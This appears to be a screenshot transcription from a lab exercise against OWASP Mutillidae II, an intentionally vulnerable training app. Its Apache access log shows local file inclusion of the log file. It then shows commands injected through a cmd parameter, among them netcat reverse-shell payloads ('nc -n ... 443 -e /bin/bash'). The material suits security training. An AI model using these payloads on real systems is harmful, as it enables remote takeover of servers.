 172.16.11.226/mutillidae/index.php?page=../../var/log/apache2/access.log
.GIT
10
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
172.16.11.184 - - [07/Dec/2021:14:25:06 -0500] "GET /mutillidae/ HTTP/1.1" 200 7564 "http://172.16.11.226/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0" 172.16.11.184 - - [07/Dec/2021:14:25:16 -0500] "GET /mutillidae/index.php?page=arbitrary-file-inclusion.php HTTP/1.1" 200 8479 "http://172.16.11.226
/mutillidae/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 172.16.11.184 - - [07/Dec/2021:14:25:21 -0500] "GET /mutillidae/index.php?page=..
/../var/log/apache2/access.log HTTP/1.1" 200 6548 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 172.16.11.184 - - [07/Dec/2021:14:25:28
-0500] "GET /mutillidae/index.php HTTP/1.1" 200 7543 "-" "" 172.16.11.184 - - [07/Dec/2021:14:25:37 -0500] "GET /mutillidae/index.php?page=../../var/log/apache2
/access.log&cmd=ls HTTP/1.1" 200 6969 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 172.16.11.184 - - [07/Dec/2021:14:25:48 -0500] "GET
/mutillidae/index.php?page=../../var/log/apache2/access.log&cmd=nc%20-n%20172.16.11.184%20443%20-e%20/bin/bash HTTP/1.1" 200 6618 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 172.16.11.184 - - [07/Dec/2021:14:27:36 -0500] "GET /mutillidae/index.php?page=../../var/log/apache2/access.log&
cmd=nc.traditional%20-n%20172.16.11.184%20443%20-e%20/bin/bash HTTP/1.1" 200 6659 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"